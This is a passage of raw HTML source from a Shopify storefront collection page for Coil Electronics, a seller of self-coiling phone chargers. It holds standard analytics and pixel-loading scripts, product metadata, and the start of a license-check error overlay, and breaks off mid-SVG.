<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46304198822,storefrontBaseUrl: "https://www.coilelectronics.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"951451901","configuration":"{\"myshopifyDomain\":\"coilchargingcable.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"443711741","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E0TSF0736C\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/FD9ACIP76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/IqbACIn76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/-KDiCID76ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/sMqRCPr66ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/OZjlCP366ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/aAuyCIz76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/vV2TCIb76ZMYEO7k57sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"384467197","configuration":"{\"pixelCode\":\"BV1JJHTPH3SBBND9PKQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"261062909","configuration":"{\"shopId\":\"158836\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"123011325","configuration":"{\"pixel_id\":\"250546279672766\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66126077","configuration":"{\"tagID\":\"2613899272964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77037821","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Coil Electronics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"coilchargingcable.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.coilelectronics.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.coilelectronics.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46304198822","storefrontBaseUrl":"https:\/\/www.coilelectronics.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"268957089958\",\"title\":\"COIL CHARGERS\",\"productVariants\":[{\"price\":{\"amount\":22.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Coil 3-in-1 Cable\",\"vendor\":\"Coil Electronics\",\"id\":\"6084510843046\",\"untranslatedTitle\":\"Coil 3-in-1 Cable\",\"url\":\"\/products\/3-in-1\",\"type\":\"phone charger\"},\"id\":\"37607323992230\",\"image\":{\"src\":\"\/\/www.coilelectronics.com\/cdn\/shop\/products\/Black3-in-1_iPhone.jpg?v=1618787294\"},\"sku\":\"13\",\"title\":\"3 foot \/ Black\",\"untranslatedTitle\":\"3 foot \/ Black\"},{\"price\":{\"amount\":13.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Coil – Self-Coiling Charger\",\"vendor\":\"Coil Electronics\",\"id\":\"6084414963878\",\"untranslatedTitle\":\"Coil – Self-Coiling Charger\",\"url\":\"\/products\/classic\",\"type\":\"phone charger\"},\"id\":\"37603325116582\",\"image\":{\"src\":\"\/\/www.coilelectronics.com\/cdn\/shop\/products\/White_iPhone3foot.jpg?v=1628459066\"},\"sku\":\"1\",\"title\":\"3 foot \/ White \/ iPhone (lightning)\",\"untranslatedTitle\":\"3 foot \/ White \/ iPhone (lightning)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6084510843046,"gid":"gid:\/\/shopify\/Product\/6084510843046","vendor":"Coil Electronics","type":"phone charger","handle":"3-in-1","variants":[{"id":37607323992230,"price":2299,"name":"Coil 3-in-1 Cable - 3 foot \/ Black","public_title":"3 foot \/ Black","sku":"13"},{"id":37607324024998,"price":2299,"name":"Coil 3-in-1 Cable - 3 foot \/ White","public_title":"3 foot \/ White","sku":"14"},{"id":37607324057766,"price":2499,"name":"Coil 3-in-1 Cable - 6 foot \/ Black","public_title":"6 foot \/ Black","sku":"15"},{"id":37607324090534,"price":2499,"name":"Coil 3-in-1 Cable - 6 foot \/ White","public_title":"6 foot \/ White","sku":"16"}],"remote":false},{"id":6084414963878,"gid":"gid:\/\/shopify\/Product\/6084414963878","vendor":"Coil Electronics","type":"phone charger","handle":"classic","variants":[{"id":37603325116582,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ White \/ iPhone (lightning)","public_title":"3 foot \/ White \/ iPhone (lightning)","sku":"1"},{"id":37603325149350,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ White \/ New (Type-C)","public_title":"3 foot \/ White \/ New (Type-C)","sku":"2"},{"id":37603325182118,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ White \/ Old Android (Micro-USB)","public_title":"3 foot \/ White \/ Old Android (Micro-USB)","sku":"3"},{"id":37603325214886,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ Black \/ iPhone (lightning)","public_title":"3 foot \/ Black \/ iPhone (lightning)","sku":"4"},{"id":37603325247654,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ Black \/ New (Type-C)","public_title":"3 foot \/ Black \/ New (Type-C)","sku":"5"},{"id":37603325280422,"price":1399,"name":"Coil – Self-Coiling Charger - 3 foot \/ Black \/ Old Android (Micro-USB)","public_title":"3 foot \/ Black \/ Old Android (Micro-USB)","sku":"6"},{"id":37603325313190,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ White \/ iPhone (lightning)","public_title":"6 foot \/ White \/ iPhone (lightning)","sku":"7"},{"id":37603325345958,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ White \/ New (Type-C)","public_title":"6 foot \/ White \/ New (Type-C)","sku":"8"},{"id":37603325378726,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ White \/ Old Android (Micro-USB)","public_title":"6 foot \/ White \/ Old Android (Micro-USB)","sku":"9"},{"id":37603325411494,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ Black \/ iPhone (lightning)","public_title":"6 foot \/ Black \/ iPhone (lightning)","sku":"10"},{"id":37603325444262,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ Black \/ New (Type-C)","public_title":"6 foot \/ Black \/ New (Type-C)","sku":"11"},{"id":37603325477030,"price":1599,"name":"Coil – Self-Coiling Charger - 6 foot \/ Black \/ Old Android (Micro-USB)","public_title":"6 foot \/ Black \/ Old Android (Micro-USB)","sku":"12"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":268957089958,"requestId":"73c2f5eb-5965-4796-b9d5-6d4ffb91b4ed-1768826512"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46304198822,
      theme_id: 151499276541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46304198822,"isMerchantRequest":null,"themeId":151499276541,"themeCityHash":"13707455441201224722","contentLanguage":"en","currency":"USD","eventMetadataId":"d624dee5-5573-41b2-bc9d-4d8231edabd0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":268957089958,"requestId":"73c2f5eb-5965-4796-b9d5-6d4ffb91b4ed-1768826512","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all-coil-chargers","collectionName":"all-coil-chargers","collectionId":268957089958,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.coilelectronics.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46304198822"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="151499276541"
  data-theme-name="Atlas"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.coilelectronics.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

      
        <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 